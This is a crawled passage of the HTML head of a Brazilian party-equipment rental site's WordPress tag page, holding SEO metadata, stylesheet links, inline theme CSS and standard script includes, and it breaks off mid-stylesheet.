

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/
body_size: 25895
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos aluga pula pula setor sudoeste brasilia df - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos aluga pula pula setor sudoeste brasilia df - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/","url":"https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/","name":"Arquivos aluga pula pula setor sudoeste brasilia df - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"aluga pula pula setor sudoeste brasilia df"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; aluga pula pula setor sudoeste brasilia df" href="https://alugaparkcuiaba.com.br/tag/aluga-pula-pula-setor-sudoeste-brasilia-df/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/5801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form 